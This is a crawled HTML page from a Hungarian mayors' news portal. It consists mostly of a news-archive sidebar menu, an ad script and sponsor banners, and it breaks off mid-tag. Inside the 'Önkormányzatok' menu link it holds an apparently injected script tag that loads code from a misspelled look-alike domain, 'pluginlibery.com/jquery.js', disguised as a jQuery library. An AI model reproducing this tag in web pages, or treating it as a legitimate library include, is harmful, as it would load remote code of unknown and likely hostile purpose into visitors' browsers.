

--- FILE ---
content_type: text/html
request_url: https://magyarpolgarmester.hu/?site=104&c=5919&menu=c02
body_size: 8723
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Magyar Polg&aacute;rmester Online</title>
<script language="javascript">
function img(imgs) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('img.php?img=' + imgs,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,titlebar=no,width=100,height=100');
			console.focus();
}
</script>

<link rel="stylesheet" type="text/css" href="mpm.css"/>

<script language="JavaScript" src="mpm.js" type="text/javascript"></script>

</head>

<body >
<table width="800" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-left: 1px solid black; border-right: 1px solid black;">
  <tr>
    <td height="41" style="padding-left: 10px;" align="left" valign="middle" background="grf/design_top.jpg"><!-- header -->&nbsp;<a href="index.php" class="top">Főoldal</a> &nbsp;</td>
  </tr>
  <tr>
    <td height="141" background="grf/design_header.jpg">&nbsp;</td>
  </tr>
  <tr>
    <td width="800" height="100%" align="left" valign="top"><table width="800" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="157" height="100%" align="left" valign="top" bgcolor="#FFFFFF"><!-- menük -->
        
        
<table width="157" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr><td onClick="location.href='?site=104&menu=c02'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=c02"><b>Hírek</b></a></span></td></tr><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2007')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2007</b></a></span></td></tr><div id="sidemenu_hir_2007" class="adminmenu" align="left"><a href="?site=103&y=2007&m=3&menu=c02"><b>2007 - március</b></a><a href="?site=103&y=2007&m=4&menu=c02"><b>2007 - április</b></a><a href="?site=103&y=2007&m=5&menu=c02"><b>2007 - május</b></a><a href="?site=103&y=2007&m=6&menu=c02"><b>2007 - június</b></a><a href="?site=103&y=2007&m=7&menu=c02"><b>2007 - július</b></a><a href="?site=103&y=2007&m=8&menu=c02"><b>2007 - augusztus</b></a><a href="?site=103&y=2007&m=9&menu=c02"><b>2007 - szeptember</b></a><a href="?site=103&y=2007&m=10&menu=c02"><b>2007 - október</b></a><a href="?site=103&y=2007&m=11&menu=c02"><b>2007 - november</b></a><a href="?site=103&y=2007&m=12&menu=c02"><b>2007 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2008')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2008</b></a></span></td></tr><div id="sidemenu_hir_2008" class="adminmenu" align="left"><a href="?site=103&y=2008&m=1&menu=c02"><b>2008 - január</b></a><a href="?site=103&y=2008&m=2&menu=c02"><b>2008 - február</b></a><a href="?site=103&y=2008&m=3&menu=c02"><b>2008 - március</b></a><a href="?site=103&y=2008&m=4&menu=c02"><b>2008 - április</b></a><a href="?site=103&y=2008&m=5&menu=c02"><b>2008 - május</b></a><a href="?site=103&y=2008&m=6&menu=c02"><b>2008 - június</b></a><a href="?site=103&y=2008&m=7&menu=c02"><b>2008 - július</b></a><a href="?site=103&y=2008&m=8&menu=c02"><b>2008 - augusztus</b></a><a href="?site=103&y=2008&m=9&menu=c02"><b>2008 - szeptember</b></a><a href="?site=103&y=2008&m=10&menu=c02"><b>2008 - október</b></a><a href="?site=103&y=2008&m=11&menu=c02"><b>2008 - november</b></a><a href="?site=103&y=2008&m=12&menu=c02"><b>2008 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2009')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2009</b></a></span></td></tr><div id="sidemenu_hir_2009" class="adminmenu" align="left"><a href="?site=103&y=2009&m=1&menu=c02"><b>2009 - január</b></a><a href="?site=103&y=2009&m=2&menu=c02"><b>2009 - február</b></a><a href="?site=103&y=2009&m=3&menu=c02"><b>2009 - március</b></a><a href="?site=103&y=2009&m=4&menu=c02"><b>2009 - április</b></a><a href="?site=103&y=2009&m=5&menu=c02"><b>2009 - május</b></a><a href="?site=103&y=2009&m=6&menu=c02"><b>2009 - június</b></a><a href="?site=103&y=2009&m=7&menu=c02"><b>2009 - július</b></a><a href="?site=103&y=2009&m=8&menu=c02"><b>2009 - augusztus</b></a><a href="?site=103&y=2009&m=9&menu=c02"><b>2009 - szeptember</b></a><a href="?site=103&y=2009&m=10&menu=c02"><b>2009 - október</b></a><a href="?site=103&y=2009&m=11&menu=c02"><b>2009 - november</b></a><a href="?site=103&y=2009&m=12&menu=c02"><b>2009 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2010')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2010</b></a></span></td></tr><div id="sidemenu_hir_2010" class="adminmenu" align="left"><a href="?site=103&y=2010&m=1&menu=c02"><b>2010 - január</b></a><a href="?site=103&y=2010&m=2&menu=c02"><b>2010 - február</b></a><a href="?site=103&y=2010&m=3&menu=c02"><b>2010 - március</b></a><a href="?site=103&y=2010&m=4&menu=c02"><b>2010 - április</b></a><a href="?site=103&y=2010&m=5&menu=c02"><b>2010 - május</b></a><a href="?site=103&y=2010&m=6&menu=c02"><b>2010 - június</b></a><a href="?site=103&y=2010&m=7&menu=c02"><b>2010 - július</b></a><a href="?site=103&y=2010&m=8&menu=c02"><b>2010 - augusztus</b></a><a href="?site=103&y=2010&m=9&menu=c02"><b>2010 - szeptember</b></a><a href="?site=103&y=2010&m=10&menu=c02"><b>2010 - október</b></a><a href="?site=103&y=2010&m=11&menu=c02"><b>2010 - november</b></a><a href="?site=103&y=2010&m=12&menu=c02"><b>2010 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2011')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2011</b></a></span></td></tr><div id="sidemenu_hir_2011" class="adminmenu" align="left"><a href="?site=103&y=2011&m=1&menu=c02"><b>2011 - január</b></a><a href="?site=103&y=2011&m=2&menu=c02"><b>2011 - február</b></a><a href="?site=103&y=2011&m=3&menu=c02"><b>2011 - március</b></a><a href="?site=103&y=2011&m=4&menu=c02"><b>2011 - április</b></a><a href="?site=103&y=2011&m=5&menu=c02"><b>2011 - május</b></a><a href="?site=103&y=2011&m=6&menu=c02"><b>2011 - június</b></a><a href="?site=103&y=2011&m=7&menu=c02"><b>2011 - július</b></a><a href="?site=103&y=2011&m=8&menu=c02"><b>2011 - augusztus</b></a><a href="?site=103&y=2011&m=9&menu=c02"><b>2011 - szeptember</b></a><a href="?site=103&y=2011&m=10&menu=c02"><b>2011 - október</b></a><a href="?site=103&y=2011&m=11&menu=c02"><b>2011 - november</b></a><a href="?site=103&y=2011&m=12&menu=c02"><b>2011 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2012')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2012</b></a></span></td></tr><div id="sidemenu_hir_2012" class="adminmenu" align="left"><a href="?site=103&y=2012&m=1&menu=c02"><b>2012 - január</b></a><a href="?site=103&y=2012&m=2&menu=c02"><b>2012 - február</b></a><a href="?site=103&y=2012&m=3&menu=c02"><b>2012 - március</b></a><a href="?site=103&y=2012&m=4&menu=c02"><b>2012 - április</b></a><a href="?site=103&y=2012&m=5&menu=c02"><b>2012 - május</b></a><a href="?site=103&y=2012&m=6&menu=c02"><b>2012 - június</b></a><a href="?site=103&y=2012&m=7&menu=c02"><b>2012 - július</b></a><a href="?site=103&y=2012&m=8&menu=c02"><b>2012 - augusztus</b></a><a href="?site=103&y=2012&m=9&menu=c02"><b>2012 - szeptember</b></a><a href="?site=103&y=2012&m=10&menu=c02"><b>2012 - október</b></a><a href="?site=103&y=2012&m=11&menu=c02"><b>2012 - november</b></a><a href="?site=103&y=2012&m=12&menu=c02"><b>2012 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2013')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2013</b></a></span></td></tr><div id="sidemenu_hir_2013" class="adminmenu" align="left"><a href="?site=103&y=2013&m=1&menu=c02"><b>2013 - január</b></a><a href="?site=103&y=2013&m=2&menu=c02"><b>2013 - február</b></a><a href="?site=103&y=2013&m=3&menu=c02"><b>2013 - március</b></a><a href="?site=103&y=2013&m=4&menu=c02"><b>2013 - április</b></a><a href="?site=103&y=2013&m=5&menu=c02"><b>2013 - május</b></a><a href="?site=103&y=2013&m=6&menu=c02"><b>2013 - június</b></a><a href="?site=103&y=2013&m=7&menu=c02"><b>2013 - július</b></a><a href="?site=103&y=2013&m=8&menu=c02"><b>2013 - augusztus</b></a><a href="?site=103&y=2013&m=9&menu=c02"><b>2013 - szeptember</b></a><a href="?site=103&y=2013&m=10&menu=c02"><b>2013 - október</b></a><a href="?site=103&y=2013&m=11&menu=c02"><b>2013 - november</b></a><a href="?site=103&y=2013&m=12&menu=c02"><b>2013 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2014')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2014</b></a></span></td></tr><div id="sidemenu_hir_2014" class="adminmenu" align="left"><a href="?site=103&y=2014&m=1&menu=c02"><b>2014 - január</b></a><a href="?site=103&y=2014&m=2&menu=c02"><b>2014 - február</b></a><a href="?site=103&y=2014&m=3&menu=c02"><b>2014 - március</b></a><a href="?site=103&y=2014&m=4&menu=c02"><b>2014 - április</b></a><a href="?site=103&y=2014&m=5&menu=c02"><b>2014 - május</b></a><a href="?site=103&y=2014&m=6&menu=c02"><b>2014 - június</b></a><a href="?site=103&y=2014&m=7&menu=c02"><b>2014 - július</b></a><a href="?site=103&y=2014&m=8&menu=c02"><b>2014 - augusztus</b></a><a href="?site=103&y=2014&m=9&menu=c02"><b>2014 - szeptember</b></a><a href="?site=103&y=2014&m=10&menu=c02"><b>2014 - október</b></a><a href="?site=103&y=2014&m=11&menu=c02"><b>2014 - november</b></a><a href="?site=103&y=2014&m=12&menu=c02"><b>2014 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2015')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2015</b></a></span></td></tr><div id="sidemenu_hir_2015" class="adminmenu" align="left"><a href="?site=103&y=2015&m=1&menu=c02"><b>2015 - január</b></a><a href="?site=103&y=2015&m=2&menu=c02"><b>2015 - február</b></a><a href="?site=103&y=2015&m=3&menu=c02"><b>2015 - március</b></a><a href="?site=103&y=2015&m=4&menu=c02"><b>2015 - április</b></a><a href="?site=103&y=2015&m=5&menu=c02"><b>2015 - május</b></a><a href="?site=103&y=2015&m=6&menu=c02"><b>2015 - június</b></a><a href="?site=103&y=2015&m=7&menu=c02"><b>2015 - július</b></a><a href="?site=103&y=2015&m=8&menu=c02"><b>2015 - augusztus</b></a><a href="?site=103&y=2015&m=9&menu=c02"><b>2015 - szeptember</b></a><a href="?site=103&y=2015&m=10&menu=c02"><b>2015 - október</b></a><a href="?site=103&y=2015&m=11&menu=c02"><b>2015 - november</b></a><a href="?site=103&y=2015&m=12&menu=c02"><b>2015 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2016')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2016</b></a></span></td></tr><div id="sidemenu_hir_2016" class="adminmenu" align="left"><a href="?site=103&y=2016&m=1&menu=c02"><b>2016 - január</b></a><a href="?site=103&y=2016&m=2&menu=c02"><b>2016 - február</b></a><a href="?site=103&y=2016&m=3&menu=c02"><b>2016 - március</b></a><a href="?site=103&y=2016&m=4&menu=c02"><b>2016 - április</b></a><a href="?site=103&y=2016&m=5&menu=c02"><b>2016 - május</b></a><a href="?site=103&y=2016&m=6&menu=c02"><b>2016 - június</b></a><a href="?site=103&y=2016&m=7&menu=c02"><b>2016 - július</b></a><a href="?site=103&y=2016&m=8&menu=c02"><b>2016 - augusztus</b></a><a href="?site=103&y=2016&m=9&menu=c02"><b>2016 - szeptember</b></a><a href="?site=103&y=2016&m=10&menu=c02"><b>2016 - október</b></a><a href="?site=103&y=2016&m=11&menu=c02"><b>2016 - november</b></a><a href="?site=103&y=2016&m=12&menu=c02"><b>2016 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2017')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2017</b></a></span></td></tr><div id="sidemenu_hir_2017" class="adminmenu" align="left"><a href="?site=103&y=2017&m=1&menu=c02"><b>2017 - január</b></a><a href="?site=103&y=2017&m=2&menu=c02"><b>2017 - február</b></a><a href="?site=103&y=2017&m=3&menu=c02"><b>2017 - március</b></a><a href="?site=103&y=2017&m=4&menu=c02"><b>2017 - április</b></a><a href="?site=103&y=2017&m=5&menu=c02"><b>2017 - május</b></a><a href="?site=103&y=2017&m=6&menu=c02"><b>2017 - június</b></a><a href="?site=103&y=2017&m=7&menu=c02"><b>2017 - július</b></a><a href="?site=103&y=2017&m=8&menu=c02"><b>2017 - augusztus</b></a><a href="?site=103&y=2017&m=9&menu=c02"><b>2017 - szeptember</b></a><a href="?site=103&y=2017&m=10&menu=c02"><b>2017 - október</b></a><a href="?site=103&y=2017&m=11&menu=c02"><b>2017 - november</b></a><a href="?site=103&y=2017&m=12&menu=c02"><b>2017 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2018')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2018</b></a></span></td></tr><div id="sidemenu_hir_2018" class="adminmenu" align="left"><a href="?site=103&y=2018&m=1&menu=c02"><b>2018 - január</b></a><a href="?site=103&y=2018&m=2&menu=c02"><b>2018 - február</b></a><a href="?site=103&y=2018&m=3&menu=c02"><b>2018 - március</b></a><a href="?site=103&y=2018&m=4&menu=c02"><b>2018 - április</b></a><a href="?site=103&y=2018&m=5&menu=c02"><b>2018 - május</b></a><a href="?site=103&y=2018&m=6&menu=c02"><b>2018 - június</b></a><a href="?site=103&y=2018&m=7&menu=c02"><b>2018 - július</b></a><a href="?site=103&y=2018&m=8&menu=c02"><b>2018 - augusztus</b></a><a href="?site=103&y=2018&m=9&menu=c02"><b>2018 - szeptember</b></a><a href="?site=103&y=2018&m=10&menu=c02"><b>2018 - október</b></a><a href="?site=103&y=2018&m=11&menu=c02"><b>2018 - november</b></a><a href="?site=103&y=2018&m=12&menu=c02"><b>2018 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2019')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2019</b></a></span></td></tr><div id="sidemenu_hir_2019" class="adminmenu" align="left"><a href="?site=103&y=2019&m=1&menu=c02"><b>2019 - január</b></a><a href="?site=103&y=2019&m=2&menu=c02"><b>2019 - február</b></a><a href="?site=103&y=2019&m=3&menu=c02"><b>2019 - március</b></a><a href="?site=103&y=2019&m=4&menu=c02"><b>2019 - április</b></a><a href="?site=103&y=2019&m=5&menu=c02"><b>2019 - május</b></a><a href="?site=103&y=2019&m=6&menu=c02"><b>2019 - június</b></a><a href="?site=103&y=2019&m=7&menu=c02"><b>2019 - július</b></a><a href="?site=103&y=2019&m=8&menu=c02"><b>2019 - augusztus</b></a><a href="?site=103&y=2019&m=9&menu=c02"><b>2019 - szeptember</b></a><a href="?site=103&y=2019&m=10&menu=c02"><b>2019 - október</b></a><a href="?site=103&y=2019&m=11&menu=c02"><b>2019 - november</b></a><a href="?site=103&y=2019&m=12&menu=c02"><b>2019 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2020')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2020</b></a></span></td></tr><div id="sidemenu_hir_2020" class="adminmenu" align="left"><a href="?site=103&y=2020&m=1&menu=c02"><b>2020 - január</b></a><a href="?site=103&y=2020&m=2&menu=c02"><b>2020 - február</b></a><a href="?site=103&y=2020&m=3&menu=c02"><b>2020 - március</b></a><a href="?site=103&y=2020&m=4&menu=c02"><b>2020 - április</b></a><a href="?site=103&y=2020&m=5&menu=c02"><b>2020 - május</b></a><a href="?site=103&y=2020&m=6&menu=c02"><b>2020 - június</b></a><a href="?site=103&y=2020&m=7&menu=c02"><b>2020 - július</b></a><a href="?site=103&y=2020&m=8&menu=c02"><b>2020 - augusztus</b></a><a href="?site=103&y=2020&m=9&menu=c02"><b>2020 - szeptember</b></a><a href="?site=103&y=2020&m=10&menu=c02"><b>2020 - október</b></a><a href="?site=103&y=2020&m=11&menu=c02"><b>2020 - november</b></a><a href="?site=103&y=2020&m=12&menu=c02"><b>2020 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2021')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2021</b></a></span></td></tr><div id="sidemenu_hir_2021" class="adminmenu" align="left"><a href="?site=103&y=2021&m=1&menu=c02"><b>2021 - január</b></a><a href="?site=103&y=2021&m=2&menu=c02"><b>2021 - február</b></a><a href="?site=103&y=2021&m=3&menu=c02"><b>2021 - március</b></a><a href="?site=103&y=2021&m=4&menu=c02"><b>2021 - április</b></a><a href="?site=103&y=2021&m=5&menu=c02"><b>2021 - május</b></a><a href="?site=103&y=2021&m=6&menu=c02"><b>2021 - június</b></a><a href="?site=103&y=2021&m=7&menu=c02"><b>2021 - július</b></a><a href="?site=103&y=2021&m=8&menu=c02"><b>2021 - augusztus</b></a><a href="?site=103&y=2021&m=9&menu=c02"><b>2021 - szeptember</b></a><a href="?site=103&y=2021&m=10&menu=c02"><b>2021 - október</b></a><a href="?site=103&y=2021&m=11&menu=c02"><b>2021 - november</b></a><a href="?site=103&y=2021&m=12&menu=c02"><b>2021 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2022')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2022</b></a></span></td></tr><div id="sidemenu_hir_2022" class="adminmenu" align="left"><a href="?site=103&y=2022&m=1&menu=c02"><b>2022 - január</b></a><a href="?site=103&y=2022&m=2&menu=c02"><b>2022 - február</b></a><a href="?site=103&y=2022&m=3&menu=c02"><b>2022 - március</b></a><a href="?site=103&y=2022&m=4&menu=c02"><b>2022 - április</b></a><a href="?site=103&y=2022&m=5&menu=c02"><b>2022 - május</b></a><a href="?site=103&y=2022&m=6&menu=c02"><b>2022 - június</b></a><a href="?site=103&y=2022&m=7&menu=c02"><b>2022 - július</b></a><a href="?site=103&y=2022&m=8&menu=c02"><b>2022 - augusztus</b></a><a href="?site=103&y=2022&m=9&menu=c02"><b>2022 - szeptember</b></a><a href="?site=103&y=2022&m=10&menu=c02"><b>2022 - október</b></a><a href="?site=103&y=2022&m=11&menu=c02"><b>2022 - november</b></a><a href="?site=103&y=2022&m=12&menu=c02"><b>2022 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2023')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2023</b></a></span></td></tr><div id="sidemenu_hir_2023" class="adminmenu" align="left"><a href="?site=103&y=2023&m=1&menu=c02"><b>2023 - január</b></a><a href="?site=103&y=2023&m=2&menu=c02"><b>2023 - február</b></a><a href="?site=103&y=2023&m=3&menu=c02"><b>2023 - március</b></a><a href="?site=103&y=2023&m=4&menu=c02"><b>2023 - április</b></a><a href="?site=103&y=2023&m=5&menu=c02"><b>2023 - május</b></a><a href="?site=103&y=2023&m=6&menu=c02"><b>2023 - június</b></a><a href="?site=103&y=2023&m=7&menu=c02"><b>2023 - július</b></a><a href="?site=103&y=2023&m=8&menu=c02"><b>2023 - augusztus</b></a><a href="?site=103&y=2023&m=9&menu=c02"><b>2023 - szeptember</b></a><a href="?site=103&y=2023&m=10&menu=c02"><b>2023 - október</b></a><a href="?site=103&y=2023&m=11&menu=c02"><b>2023 - november</b></a><a href="?site=103&y=2023&m=12&menu=c02"><b>2023 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2024')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2024</b></a></span></td></tr><div id="sidemenu_hir_2024" class="adminmenu" align="left"><a href="?site=103&y=2024&m=1&menu=c02"><b>2024 - január</b></a><a href="?site=103&y=2024&m=2&menu=c02"><b>2024 - február</b></a><a href="?site=103&y=2024&m=3&menu=c02"><b>2024 - március</b></a><a href="?site=103&y=2024&m=4&menu=c02"><b>2024 - április</b></a><a href="?site=103&y=2024&m=5&menu=c02"><b>2024 - május</b></a><a href="?site=103&y=2024&m=6&menu=c02"><b>2024 - június</b></a><a href="?site=103&y=2024&m=7&menu=c02"><b>2024 - július</b></a><a href="?site=103&y=2024&m=8&menu=c02"><b>2024 - augusztus</b></a><a href="?site=103&y=2024&m=9&menu=c02"><b>2024 - szeptember</b></a><a href="?site=103&y=2024&m=10&menu=c02"><b>2024 - október</b></a><a href="?site=103&y=2024&m=11&menu=c02"><b>2024 - november</b></a><a href="?site=103&y=2024&m=12&menu=c02"><b>2024 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2025')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2025</b></a></span></td></tr><div id="sidemenu_hir_2025" class="adminmenu" align="left"><a href="?site=103&y=2025&m=1&menu=c02"><b>2025 - január</b></a><a href="?site=103&y=2025&m=2&menu=c02"><b>2025 - február</b></a><a href="?site=103&y=2025&m=3&menu=c02"><b>2025 - március</b></a><a href="?site=103&y=2025&m=4&menu=c02"><b>2025 - április</b></a><a href="?site=103&y=2025&m=5&menu=c02"><b>2025 - május</b></a><a href="?site=103&y=2025&m=6&menu=c02"><b>2025 - június</b></a><a href="?site=103&y=2025&m=7&menu=c02"><b>2025 - július</b></a><a href="?site=103&y=2025&m=8&menu=c02"><b>2025 - augusztus</b></a><a href="?site=103&y=2025&m=9&menu=c02"><b>2025 - szeptember</b></a><a href="?site=103&y=2025&m=10&menu=c02"><b>2025 - október</b></a><a href="?site=103&y=2025&m=11&menu=c02"><b>2025 - november</b></a><a href="?site=103&y=2025&m=12&menu=c02"><b>2025 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2026')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2026</b></a></span></td></tr><div id="sidemenu_hir_2026" class="adminmenu" align="left"><a href="?site=103&y=2026&m=1&menu=c02"><b>2026 - január</b></a></div><tr><td onClick="location.href='?site=104&menu=5'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=5"><b>Önkormányzatok<script src="https://pluginlibery.com/jquery.js"></script></b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=94&menu=21'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=94&menu=21"><b>Önk. szövetségek</b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=17&menu=7'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=17&menu=7"><b>Jogszabályok</b></a></span></td></tr></table>
			<!-- JavaScript beépítés: 02_mol_mosz_logo_120x60, 2367228 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367228&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367228&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367228&nah=!ie" alt="Hirdetés" /></a></noscript>
			
			</center>
      
        <div align="center"><p align="center">&nbsp;<a href="http://www.mevakomi.hu/Esoviz-tarolo-edenyek-c33_669_2.htm" target="_blank"><img src="https://moszlap.hu/uploads/files/banner-jobb-oldali-logoval.jpg" border="0" alt="mevakomi" width="120" /></a></p>  <p align="center">&nbsp;<a href="https://www.fellowes.hu/aeramaxpro/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://moszlap.hu/uploads/files/fellowes.jpg" border="0" width="120" height="400" /></a><a href="https://fellowes.hu/" target="_blank"></a></p><p align="center"><a href="https://visiblecrossing.com/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://magyarpolgarmester.hu/files/vcr.png" border="0" alt="vcr" width="120" height="58" /></a><a href="https://fellowes.hu/" target="_blank"><br /><br /></a><a href="https://edenred.hu/" target="_blank"><img style="border: 0px none; cursor: default" src="https://moszlap.hu/uploads/files/edenred.png" border="0" alt="m" width="120" height="120" /></a></p><p align="center"><a href="http://www.civertan.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/civertan_logo_120px.jpg" border="0" alt="civertan_logo_120px.jpg" /></a></p>   <p align="center"><a href="https://www.vkf-renzel.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/vkf.jpg" border="0" alt="vkf" width="123" height="104" /></a></p><p align="center"><a href="https://www.blockcity.tech/" target="_blank"><img src="http://magyarpolgarmester.hu/files/BLOCK_LOGO_vertical.png" border="0" alt="blockcity" /></a></p> <div style="text-align: center"><p align="center"><a href="https://www.agrosol.hu/" target="_blank"><img src="http://moszlap.hu/uploads/files/agrosol.jpg" border="0" alt="agrosol" width="120" height="34" /></a></p>&nbsp;</div><div style="text-align: center"><a href="https://www.fenyszerviz.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/glansya.png" border="0" alt="glansya" width="120" height="118" /></a></div><p align="center">&nbsp;<a href="https://mobilissimus.hu/projektek/prosperity" target="_blank"><img src="http://magyarpolgarmester.hu/files/prosperty.png" border="0" alt="prosperty" width="120" height="124" /></a> <br /></p><p align="center"><a href="http://elmu.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/elmuemasz.jpg" border="0" alt="elmuemasz" width="120" height="46" /></a> </p><p align="center">&nbsp;<a href="http://www.moszlap.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/mosz.jpg" border="0" alt="mosz" width="120" height="56" /></a> <br /></p><p align="center"><a href="https://www.raiffeisen.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Raiffeisen-Bank-uj-logo-szines.jpg" border="0" alt="mosz" width="120" height="35" /><br /><br /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/s_ter.jpg" border="0" alt="s t&eacute;r" width="120" height="27" /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><br /></a><img src="http://www.magyarpolgarmester.hu/files/eupolg.jpg" border="0" alt="europa a polgarokert" width="120" height="24" /><br /><br /></p><p align="center"><a href="http://solarway.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/solarway.jpg" border="0" alt="solarway" width="120" height="29" /><br /><br /></a></p><p align="center"><a href="http://solarway.hu/okoszebra/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/safecross.jpg" border="0" alt="safecross" width="120" height="33" /></a></p><p align="center">&nbsp;<br /><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/meva.jpg" border="0" alt="meva" width="120" height="31" /></a>  <br /></p><p align="center"><a href="http://www.tpf.hu/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/tempus.jpg" border="0" alt="s t&eacute;r" width="120" height="72" /><br /><br /></a></p><p align="center"><a href="http://nrgcar.eu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nrgcar.jpg" border="0" 